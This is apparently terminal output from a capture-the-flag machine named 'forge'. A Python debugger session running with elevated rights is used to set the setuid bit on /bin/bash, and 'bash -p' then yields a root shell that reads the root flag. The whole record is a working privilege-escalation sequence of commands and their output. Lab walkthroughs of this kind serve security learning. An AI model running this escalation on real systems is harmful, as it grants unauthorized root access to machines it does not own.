 (Pdb) os.chmod('/bin/bash', s+u)
*** NameError: name 's' is not defined
(Pdb) os.chmod('/bin/bash', 's+u')
*** TypeError: an integer is required (got type str)
(Pdb) os.system('chmod u+s /bin/bash')
0
(Pdb) exit
user@forge:~$ /bin/bash
bash-5.0$ whoami
user
bash-5.0$ ^C
bash-5.0$ exit
exit
user@forge:~$ /bin/bash -p
bash-5.0# whoami
root
bash-5.0# cat /root/root.txt
2ca0d09304d3b1f2ca668c102cf4a2b4
bash-5.0#